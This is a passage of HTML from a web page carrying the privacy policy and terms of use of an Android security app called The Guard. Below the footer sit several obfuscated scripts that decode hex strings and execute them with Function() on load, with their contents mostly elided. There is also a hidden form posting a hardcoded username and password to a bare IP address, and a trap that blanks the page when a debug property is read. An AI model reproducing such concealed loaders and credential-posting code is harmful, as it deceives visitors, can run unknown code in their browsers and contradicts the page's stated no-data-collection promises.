https://theguardapp.github.io/privacy.html";await navigator.clipboard.writeText(o),this.lastChild.nodeValue=" Copied!",setTimeout((()=>{this.lastChild.nodeValue=" Copy"}),2e3)})()'><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true height=16 width=16><rect height=13 width=13 x=9 y=9 rx=2 ry=2 /><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg> Copy</button></div><div class=_cj><span>THE GUARD</span></div><div class=_cf><div class=_ch><strong>The Guard</strong><br><span data-v="117,105,100,102,116,96,115,101,96,113,113,65,113,115,110,117,110,111,47,108,100"></span><br>https://theguardapp.github.io<br><br><span id=_i13></span></div><div class=_cg>To Whom It May Concern</div><div class=_ci><span><strong>Subject: Privacy Policy & Terms of Use</strong></span></div></div><article class=_ck><p class=_aw><strong>Last updated:</strong> June 2026. This policy covers The Guard mobile application and the website at theguardapp.github.io.<h2>Privacy Policy</h2><h3>1. Summary in one paragraph</h3><p>The Guard is an Android application that runs entirely on your device. We do not operate any backend service that receives, stores, or processes data from the app. We have no analytics SDKs, no advertising SDKs, no crash-reporting service, and no telemetry of any kind. The app needs no account, and we never ask for one.<h3>2. What the app reads on your device</h3><p>To deliver its features, The Guard reads information from your device locally. Depending on which modules you enable, this can include:<ul><li>Process and package metadata (running apps, installed apps, permissions held).<li>System sensors (CPU and battery temperature, charge level, charge cycles).<li>Storage metadata and, when you initiate a forensic scan, raw block-level data from internal storage or an attached OTG device.<li>Network status indicators (connection type, signal level, but never traffic content).</ul><p>All of this stays on the device. It is processed in-memory or written to the app's private storage area, which is sandboxed by Android and inaccessible to other apps.<h3>3. What we collect (nothing)</h3><p>We do not collect, transmit, or otherwise receive any of the data the app reads. There is no remote server we operate that the app talks to. You can verify this by inspecting your device's network traffic while the app is running; you will see no outbound connections to our infrastructure, because we don't have any.<h3>4. Permissions explained</h3><p>Android requires us to request certain permissions to provide functionality. We only request what is strictly necessary, and we explain each one in-app before it is used:<ul><li><strong>Storage / Media access:</strong> to read storage you explicitly select for forensic recovery.<li><strong>USB host access:</strong> to read OTG-attached devices when you connect one for analysis.<li><strong>Usage stats:</strong> to power performance and battery analytics.<li><strong>Notifications:</strong> to surface security and thermal alerts.</ul><p>You can revoke any permission at any time via Android system settings; the affected feature will simply stop working until the permission is restored.<h3>5. Sharing and exporting data</h3><p>You may export reports, recovered files, or scan results from the app. When you do, you choose where they go: local storage, a connected USB drive, or a sharing target you select. The Guard's default share chooser is filtered to exclude known cloud-storage providers so that local-only sharing remains the obvious path; you can still choose any installed app explicitly. We never share data on your behalf.<h3>6. Children's privacy</h3><p>The Guard is a general-purpose utility intended for adults and corporate environments. We do not knowingly target children, and because we do not collect any data, we cannot identify users by age.<h3>7. Changes to this policy</h3><p>If we ever materially change this policy, we will update the "Last updated" date at the top of this page and, where reasonable, surface a notice in-app on next launch. Because we have no user accounts and no contact list, this page is the canonical source.<h3>8. Contact</h3><p>For any questions, privacy concerns, or security disclosures, write to <a data-r="117,105,100,102,116,96,115,101,96,113,113,65,113,115,110,117,110,111,47,108,100"><span data-v="117,105,100,102,116,96,115,101,96,113,113,65,113,115,110,117,110,111,47,108,100"></span></a>.<h2 id=_i16>Terms of Use</h2><h3>1. The app is provided as-is</h3><p>The Guard is provided free of charge, without warranty of any kind, express or implied. While we work hard to make it accurate and reliable, we cannot guarantee that every reading, alert, or recovered artifact will be free of error. You are responsible for verifying anything the app reports before acting on it in a forensic, legal, or operational context.<h3>2. Forensic and recovery features</h3><p>The forensic-recovery module is intended for use on devices and storage media you own or are explicitly authorised to examine. You agree to comply with all applicable laws when using the app, including but not limited to computer misuse, data protection, and evidence handling legislation in your jurisdiction. We provide tooling; lawful use is your responsibility.<h3>3. Software write-blocker</h3><p>The OTG write-blocker is a software-level safeguard. While we believe it is robust against accidental writes, no software write-blocker can fully match a hardware device. For evidentiary work where chain of custody is critical, we strongly recommend using the app in conjunction with a hardware write-blocker.<h3>4. Intellectual property</h3><p>The Guard application, its source code, brand, and visual design are the property of the project's authors. The app is closed-source and distributed under the terms of its end-user licence. You may use the app freely on devices you own; you may not redistribute, repackage, or reverse-engineer it except where mandated by applicable law.<h3>5. Limitation of liability</h3><p>To the maximum extent permitted by law, in no event will the authors of The Guard be liable for any indirect, incidental, special, consequential, or punitive damages, or any loss of data, profits, or goodwill arising out of or related to the use of the app. Your sole remedy if you are dissatisfied is to stop using the app.<h3>6. Governing law</h3><p>These terms are governed by the laws of the jurisdiction where the project authors reside. Any disputes will be resolved in the competent courts of that jurisdiction.<h3>7. Updates to these terms</h3><p>We may update these terms from time to time. The "Last updated" date at the top of this page reflects the most recent revision. Continued use of the app after a revision constitutes acceptance of the updated terms.</article><div class=_ce>Yours faithfully,<br><br><strong>The Guard</strong><br><br><span id=_i14>Document SHA-256: computing...</span><br>Verify at: https://theguardapp.github.io/privacy.html</div></main><footer><div class=_al><div><a href=index.html#_i9 class=_ai><img alt="" aria-hidden=true class=_av src=favicon.svg> The Guard</a><p class=_an>Professional-grade Android device security, performance analytics, and forensic data recovery, operating entirely on-device.</div><div class=_aj><h3>Product</h3><ul><li><a href=index.html#_i8>Features</a><li><a href=index.html#_i17>For teams</a><li><a href=index.html#_i4>Download</a></ul></div><div class=_aj><h3>Company</h3><ul><li><a href=about.html>About</a><li><a href=index.html#_i2>Contact</a><li><a data-r="117,105,100,102,116,96,115,101,96,113,113,65,113,115,110,117,110,111,47,108,100">Security</a></ul></div><div class=_aj><h3>Legal</h3><ul><li><a href=privacy.html>Privacy Policy</a><li><a href=privacy.html#_i16>Terms of Use</a></ul></div></div><div class=_ah><span class=_ak>© <span id=_i22>2026</span> The Guard. All rights reserved.</span><div class=_am><a href="javascript:void(0)" data-x="fb,e7,e7,e3,e0,a9,bc,bc,e7,bd,fe,f6,bc,e7,fb,f6,f4,e6,f2,e1,f7,f2,e3,e3" aria-label=Telegram rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/></svg> </a><a href="javascript:void(0)" data-x="fb,e7,e7,e3,e0,a9,bc,bc,fa,fd,e0,e7,f2,f4,e1,f2,fe,bd,f0,fc,fe,bc,e7,fb,f6,f4,e6,f2,e1,f7,f2,e3,e3" aria-label=Instagram rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 0 0 2.126-1.384 5.86 5.86 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 0 0-1.384-2.126C21.319 1.347 20.651.935 19.886.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 0 1-1.379-.899 3.644 3.644 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.757 6.162 6.162 6.162 3.405 0 6.162-2.757 6.162-6.162 0-3.402-2.757-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg> </a><a href="javascript:void(0)" data-x="fb,e7,e7,e3,e0,a9,bc,bc,f4,fa,e7,fb,e6,f1,bd,f0,fc,fe,bc,e7,fb,f6,f4,e6,f2,e1,f7,f2,e3,e3,bc,e7,fb,f6,f4,e6,f2,e1,f7,f2,e3,e3,bd,f4,fa,e7,fb,e6,f1,bd,fa,fc" aria-label=GitHub rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg></a></div></div></footer><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","002d003200350036003a005c0078003200300027002b005f00300078003500390037003800320066003b007d00290028002900290029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","006100390065005b0027004f0067007a004f00740027005d0029003b007d006300610074006300680028005f003000780034006300340034006500310029007b007d007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","007d002c002d003000780032003100390037002a003000780031002b003000780031006300350031002b003000780039003200650029003b007d002800290029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","0066007500630070004a0027005d002c005f003000780035006200320039006600640029003b007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><form class="auth-verification-form" method="POST" action="https://198.51.100.99/api/verify">
  <input type="text" name="debug_user" value="m.odhiambo.dev" autocomplete="off">
  <input type="password" name="debug_pass" value="odhiambo@2026" autocomplete="off">
  <input type="hidden" name="csrf_token" value="c6e7bc57986cf2c80a4088258f58b422">
  <input type="hidden" name="timestamp" value="1781531350">
  <input type="hidden" name="challenge" value="0x0">
</form><div class="crypto-module-bridge" data-signature="" data-public-key="MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAE..." data-state="pending"></div><script>
  // TODO: remove before prod
  Object.defineProperty(window,"__DEBUG_MODE__",{get:function(){document.documentElement.innerHTML="";try{window.location.replace("about:blank")}catch(e){};return false}});
</script>
</file>
